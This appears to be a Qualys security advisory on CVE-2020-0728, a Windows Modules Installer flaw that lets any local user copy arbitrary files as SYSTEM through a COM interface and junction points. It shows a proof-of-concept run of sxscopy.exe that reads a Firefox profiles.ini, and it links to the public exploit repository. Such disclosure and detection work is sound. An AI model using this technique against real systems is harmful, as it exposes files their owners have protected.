Summary:
In the month of February,2020, among MSPT, Windows Modules Installer Service improperly discloses file information., resulting into an information disclosure vulnerability.
Description:
Logging onto an affected system and run a crafted application would lead to this information disclosure vulnerability. The TrustedInstaller service running on the Microsoft Windows operating system hosts a COM service called Sxs Store Class; that have an interface ISxsStore which provides methods to install/uninstall assembles via application manifests files into the WinSxS store. These API methods were meant to be available for users with administrative privileges only, but the logic was unintentionally it got exposed to any random user on the system due to improper implementation of the authorization logic. The service would create a copy of arbitrary source files in the context of NT_AUTHORITY\SYSTEM using the junction points that are referenced by the manifest.
At Qualys Labs, we’ve tried to recreate the issue reported for CVE-2020-0728. The exploitation can be understood as follows:

C:\Projects\windows-dcom-hacks\work\Windows Modules Installer\weapon>sxscopy.exe “C:\Users\VULN\AppData\Roaming\Mozilla\Firefox\profiles.ini” profiles.ini
sxscopy: C:\Users\VULN\AppData\Roaming\Mozilla\Firefox\profiles.ini => profiles.ini
Creating helper junction sxscopy.junction -> C:\
Junction created for sxscopy.junction <<===>> C:\
Executing DCOM magic with manifest file C:\Projects\windows-dcom-hacks\work\Windows Modules Installer\weapon\sxscopy.manifest
Exploitation has succeeded, copy of the source file was placed inside WinSXS
Copy has succeeded!
C:\Projects\windows-dcom-hacks\work\Windows Modules Installer\weapon>type profiles.ini
[Install308046B0AF4A39CB]
Default=Profiles/5bqqo33l.default
Locked=1
[Profile2]
Name=VULN
IsRelative=1
Path=Profiles/5bqqo33l.default
Default=1
[Profile1]
Name=default
IsRelative=1
Path=Profiles/x89vbmzf.default
[Profile0]
Name=default-release
IsRelative=1
Path=Profiles/1kmhc44f.default-release
[General]
StartWithLastProfile=1
Version=2
Source: Github
Affected Products:
Windows 10
Windows Server 2016, 2019.
Advisory:
https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2020-0728
Mitigation:
Yet, there are no mitigating factors for this vulnerability identified by Microsoft.
Qualys customers can scan their network with QID(s)# 91605 to detect vulnerable assets. Kindly continue to follow on Qualys Threat Protection for more coverage on vulnerabilities.
References & Sources:
- https://github.com/irsl/CVE-2020-0728
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0728
- https://nvd.nist.gov/vuln/detail/CVE-2020-0728